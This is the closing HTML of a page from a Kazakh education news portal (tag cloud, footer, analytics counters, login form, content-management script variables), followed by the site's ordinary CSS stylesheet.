</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
						<span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Azure%20Stack%20HUB%20by%20Kazteleport/" title="Табылған мақалалар: 2">Azure Stack HUB by Kazteleport</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/eGov%20mobile%20%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%B4%D1%96%20%D2%9B%D0%BE%D1%81%D1%8B%D0%BC%D1%88%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 2">eGov mobile мобильді қосымшасы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Halyk%20Bank/" title="Табылған мақалалар: 2">Halyk Bank</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft/" title="Табылған мақалалар: 4">Microsoft</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft%20Teams/" title="Табылған мақалалар: 4">Microsoft Teams</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft%20%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD/" title="Табылған мақалалар: 2">Microsoft Казахстан</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft%20%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" title="Табылған мақалалар: 2">Microsoft Қазақстан</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/Nestl%C3%A9%20for%20Healthier%20Kids/" title="Табылған мақалалар: 4">Nestlé for Healthier Kids</a></span> <span class="clouds_medium"><a href="https://bilimdiler.kz/janalyq/tags/NIS/" title="Табылған мақалалар: 7">NIS</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/NIS%20%D0%BE%D2%9B%D1%83%D1%88%D1%8B%D0%BB%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 2">NIS оқушылары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/NIS%20%D0%BE%D2%9B%D1%83%D1%88%D1%8B%D1%81%D1%8B/" title="Табылған мақалалар: 2">NIS оқушысы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Yessenov%20University/" title="Табылған мақалалар: 3">Yessenov University</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%C2%ABGlobal%20Teacher%20Prize%C2%BB/" title="Табылған мақалалар: 2">«Global Teacher Prize»</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%C2%AB%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%97%D0%B8%D1%8F%D1%82%D0%BA%D0%B5%D1%80%D0%BB%D1%96%D0%BA%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%BF%D1%82%D0%B5%D1%80%D1%96%C2%BB/" title="Табылған мақалалар: 3">«Назарбаев Зияткерлік мектептері»</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/%D0%90%D0%BB%D0%BC%D0%B0%D1%82%D1%8B%20%D2%9B%D0%B0%D0%BB%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 4">Алматы қаласы</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/%D0%90%D1%81%D1%85%D0%B0%D1%82%20%D0%90%D0%B9%D0%BC%D0%B0%D2%93%D0%B0%D0%BC%D0%B1%D0%B5%D1%82%D0%BE%D0%B2/" title="Табылған мақалалар: 5">Асхат Аймағамбетов</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%94%D0%B8%D0%BD%D0%B0%D1%80%D0%B0%20%D0%91%D0%B5%D0%B9%D1%81%D0%B5%D0%BC%D0%B1%D0%B0%D0%B5%D0%B2%D0%B0/" title="Табылған мақалалар: 2">Динара Бейсембаева</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%94%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5/" title="Табылған мақалалар: 2">Дистанционное обучение</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%95%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9%20%D0%AE%D0%B3%D0%B0%D0%B9/" title="Табылған мақалалар: 2">Евгений Югай</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%96%D0%B0%D0%BD%D0%B0%D1%82%20%D0%9C%D0%B0%D1%85%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D0%B0/" title="Табылған мақалалар: 2">Жанат Махатаева</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%96%D0%B0%D2%A3%D0%B0%20%D0%B6%D0%B0%D2%93%D0%B4%D0%B0%D0%B9%D0%B4%D0%B0%D2%93%D1%8B%20%D0%B1%D1%96%D0%BB%D1%96%D0%BC%20%D0%B1%D0%B5%D1%80%D1%83/" title="Табылған мақалалар: 3">Жаңа жағдайдағы білім беру</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%B4%D0%B5%D1%82%D0%B8/" title="Табылған мақалалар: 2">Здоровые дети</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%97%D0%B8%D1%8F%D1%82%D0%BA%D0%B5%D1%80%D0%BB%D1%96%D0%BA%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%B1%D1%96/" title="Табылған мақалалар: 3">Назарбаев Зияткерлік мектебі</a></span> <span class="clouds_xlarge"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%97%D0%B8%D1%8F%D1%82%D0%BA%D0%B5%D1%80%D0%BB%D1%96%D0%BA%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%BF%D1%82%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 10">Назарбаев Зияткерлік мектептері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%98%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8B/" title="Табылған мақалалар: 3">Назарбаев Интеллектуальные школы</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D2%B1%D1%80%20-%20%D0%A1%D2%B1%D0%BB%D1%82%D0%B0%D0%BD%20%D2%9B%D0%B0%D0%BB%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 4">Нұр - Сұлтан қаласы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9E%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8/" title="Табылған мақалалар: 2">Образование в новой реальности</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%A1%D0%B0%D0%BB%D0%B0%D1%83%D0%B0%D1%82%D1%82%D1%8B%20%D1%82%D0%B0%D0%BC%D0%B0%D2%9B%D1%82%D0%B0%D0%BD%D1%83%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%B1%D1%96/" title="Табылған мақалалар: 2">Салауатты тамақтану мектебі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%A2%D3%99%D1%83%D0%B5%D0%BB%D1%81%D1%96%D0%B7%D0%B4%D1%96%D0%BA%20%D0%B1%D3%99%D1%80%D1%96%D0%BD%D0%B5%D0%BD%20%D2%9B%D1%8B%D0%BC%D0%B1%D0%B0%D1%82/" title="Табылған мақалалар: 2">Тәуелсіздік бәрінен қымбат</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%A8%D0%BA%D0%BE%D0%BB%D0%B0%20%D0%B7%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F/" title="Табылған мақалалар: 3">Школа здорового питания</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%B4%D0%B5%D1%80%D0%B1%D0%B5%D1%81%20%D0%B1%D1%96%D0%BB%D1%96%D0%BC%20%D0%B1%D0%B5%D1%80%D1%83%20%D2%B1%D0%B9%D1%8B%D0%BC%D1%8B/" title="Табылған мақалалар: 3">дербес білім беру ұйымы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%B6%D0%B0%D0%BB%D0%B0%D2%9B%D1%8B%20%D3%A9%D1%81%D0%B5%D0%B4%D1%96/" title="Табылған мақалалар: 2">жалақы өседі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BC%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0%20%D2%B1%D1%81%D1%82%D0%B0%D0%B7/" title="Табылған мақалалар: 2">мақала ұстаз</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BC%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 2">мақаласы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BE%D0%BB%D0%B8%D0%BC%D0%BF%D0%B8%D0%B0%D0%B4%D0%B0/" title="Табылған мақалалар: 2">олимпиада</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D1%84%D0%BE%D1%80%D1%83%D0%BC/" title="Табылған мақалалар: 3">онлайн форум</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D1%81%D0%B5%D0%BC%D0%B8%D0%BD%D0%B0%D1%80%20-%20%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D1%83%D0%BC/" title="Табылған мақалалар: 2">семинар - практикум</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%20%D2%B0%D0%BB%D1%82%D1%82%D1%8B%D2%9B%20%D0%90%D0%B3%D1%80%D0%B0%D1%80%D0%BB%D1%8B%D2%9B%20%D0%97%D0%B5%D1%80%D1%82%D1%82%D0%B5%D1%83%20%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 2">Қазақ Ұлттық Аграрлық Зерттеу Университеті</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%90%D0%97%D0%A3/" title="Табылған мақалалар: 2">ҚазҰАЗУ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D2%B0%D0%BB%D1%8B%20%D0%B4%D0%B0%D0%BB%D0%B0%20%D0%BC%D2%B1%D1%80%D0%B0%D0%B3%D0%B5%D1%80%D0%BB%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 3">Ұлы дала мұрагерлері</a></span><div class="tags_more"><a href="https://bilimdiler.kz/janalyq/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Құқық</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/janalyq/sayiasat/">Саясат</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/lastnews">Жаңалықтар</a></li>
						<li><a href="#">Құжаттар</a></li>
						<li><a href="#">Бизнес</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/qarjy/">Қаржы</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Жаңалықтар</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/janalyq/lastnews">Қазақстан</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/bilim/">Білім</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/sport/">Спорт</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/qogam/">Қоғам</a></li>
						<li><a href="#">Бізбен байланыс</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Шоу-бизнес</div>
					<ul class="ft-menu">
						<li><a href="#">Той думан</a></li>
						<li><a href="#">Сұхбаттар</a></li>
						<li><a href="#">Күнделік</a></li>
                        <li><a href="#">Жұлдызнама</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Денсаулық</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/janalyq/densaulyq/">Медицина</a></li>
						<li><a href="#">Фитнес</a></li>
						<li><a href="#">Халық емі</a></li>
						<li><a href="#">Сұлулық</a></li>
						<li><a href="#">Диета</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Отбасы</div>
					<ul class="ft-menu">
						<li><a href="#">Тәрбие</a></li>
						<li><a href="#">Дәстүр</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/psihologia/">Психология</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/18/">18+</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан өзекті жаңалықтар ұсынады. Қазақстандағы білім беру және жаңалықтар порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="https://bilimdiler.kz/janalyq/">Білімділер порталының жаңалықтар бөлімі</a>. © 2012-2026 </div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/janalyq/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/janalyq/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/janalyq/engine/classes/js/jquery.js?v=26"></script>
<script src="/janalyq/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/janalyq/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/janalyq/templates/aqparat/js/libs.js"></script>
<script>
<!--
var dle_root       = '/janalyq/';
var dle_admin      = '';
var dle_login_hash = 'ac585cd2f0d7f04525087f908d15041392695cb4';
var dle_group      = 5;
var dle_skin       = 'aqparat';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/janalyq/templates/aqparat/js/share.js"></script>

<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimdiler.kz/janalyq/templates/aqparat/style/styles.css
body_size: 7249
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Bilimdiler (special for http://bilimdiler.kz);
creation date: 10 august 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Roboto', Arial, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #fff; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #000; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 500; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Roboto' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; 
border-radius: 0px; cursor: pointer;  
color: #fff; background: #7fc12a;
font-size: 16px; font-weight: 500;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background: #98d31f; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #fff; color: #000;  border-radius: 4px; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3); border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #fff; color: #000;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical;
background-color: #fff; color: #000; border: 0px solid #e3e3e3; border-radius: 4px; box-shadow: none; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3);}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 500;}
.icon-left .fa {margin-right: 10px;}
.icon-right .fa {margin-left: 10px;}
.hidden {display: none;}
.th-img {transition: all .2s;}
.mtitle {margin-bottom: 30px; font-size: 24px; font-weight: 500;}
.rkl-box {overflow: hidden; text-align: center;}
.main .rkl-box {margin: 30px 0;}
.hline-one a:hover, .show-login:hover, .login-box a:hover, 
.speedbar a:hover, .full-meta a:hover, .full-taglist a:hover 
{text-decoration: underline;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20; 
	padding-left: 15px; padding-right: 15px;}
.wrap-container {}
.header {}
.nav {background-color: #fff; margin: 0 -1000px; padding: 0 1000px; 
	box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2), 0 -1px #e3e3e3;}
.cols {padding: 30px 0;}
.side {width: 240px; margin-left: 30px;}
.main {min-height: 80vh;}
.footer {background-color: #333; color: #e3e3e3; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2); 
margin: 0 -1000px; padding: 30px 1000px 15px 1000px;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.hline-one {padding: 10px 1000px; margin: 0 -1000px; background-color: #f2f4f6;}
.clock {display:inline-block;}
#Date {display:inline-block; margin-right:15px;}
.clock ul {list-style:none; display:inline-block;}
.clock ul li { display:inline; text-align:center; }
#point { position:relative; padding:0 5px;}

.hline-two {padding: 15px 0;}
.logo {display:block; width:240px; height:70px;}
.logo-desc {padding-left:30px; border-left:1px solid #dfe8ee; margin-left: 30px; 
	font-size: 14px; color:#939393; 
height:50px; line-height:20px; padding-top:5px; float:left;}

.login-btns {font-weight: 400; font-size: 0;}
.show-login, .login-btns a {display:inline-block; vertical-align:middle; cursor:pointer; font-size: 16px;}
.login-btns a {padding-right: 15px; margin-right: 15px; border-right: 1px solid #ccc;}
.show-login:hover, .login-btns a:hover {text-decoration: underline; color: #000;}

.search-wrap {margin: 0 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; border-radius:0px; padding:0 60px 0 15px; 
	background-color:#fff; box-shadow:0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:5px; top:0px; z-index:10; width:40px; padding:0 !important; 
background-color:transparent !important; color:#333 !important; font-size: 16px !important}


/* NAV
----------------------------------------------- */
.nav-menu {font-size: 0; text-align: left; white-space: nowrap;}
.nav-menu > li {position:relative; display: inline-block; vertical-align: top;}
.nav-menu > li > a {display:block; padding:0 15px; line-height:50px; height:50px; 
font-size: 16px; font-weight: 400;}
.nav-menu > li > a:hover, .nav-menu .menuactive > a {background-color:#f2f4f6; color: #000;}
.hidden-menu {position:absolute; left:0; top:100%; z-index:998; background-color:#fff; width:240px;
box-shadow:0 2px 2px 0 rgba(0,0,0,0.2); display:none;}
.hidden-menu a {display:block; padding:15px 15px; border-bottom:1px solid #f5f5f5; 
font-size: 16px; text-align: left; white-space: normal;}
.hidden-menu a:hover {background-color:#f2f4f6;}
.submenu > a:after {content:"\f107 "; font-family:'FontAwesome'; margin-left:7px;}
.hidden-menu li {position: relative;}
.hidden-menu .hidden-menu {position: absolute; left: 100%; top: 0;}
.hidden-menu .submenu > a:after {content:"\f105 "; font-family:'FontAwesome'; margin-left:0; 
position: absolute; right: 10px; top: 50%; transform: translateY(-50%);}
.nav-menu > li.first > a {padding: 0; height: 30px; line-height: 30px; text-align: center; 
border-radius: 50%; background-color: transparent; color: #f60; margin-top: 10px; margin-right: 15px; font-size: 16px;}


/* SIDE
----------------------------------------------- */
.side-box + .side-box {margin-top:15px;}
.side-bt {margin-bottom:15px; font-size:18px; font-weight: 500; 
padding-bottom: 15px; border-bottom: 1px solid #e3e3e3;}
.side-bt .fa, .clock .fa, .login-btns .fa {color: #f60; margin-right: 10px;}

.expert {height: 310px;}
.expert:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);}
